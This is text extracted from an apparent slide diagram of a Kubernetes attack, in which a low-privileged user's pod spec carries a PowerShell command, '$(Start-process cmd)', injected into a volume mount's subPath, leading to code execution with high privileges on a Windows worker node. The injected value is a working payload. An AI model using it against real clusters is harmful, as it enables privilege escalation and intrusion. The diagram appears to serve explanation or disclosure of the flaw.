 High privileges
code execution
volumeMounts:
- name: test
mountPath: c:\var
subPath: $(Start-process cmd)
volumes:
- name: test
hostPath:
path: c:\var
curl/cli
Controller
node
Create pod
request
Worker
node
Low privileges